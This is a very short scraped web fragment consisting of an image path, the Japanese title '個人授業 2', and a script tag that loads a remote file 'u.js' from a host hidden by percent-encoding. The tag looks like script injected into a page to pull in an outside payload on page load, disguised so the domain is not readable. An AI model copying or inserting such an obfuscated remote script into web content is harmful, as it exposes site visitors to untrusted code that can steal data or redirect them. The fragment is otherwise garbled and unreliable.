 個人授業 2<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>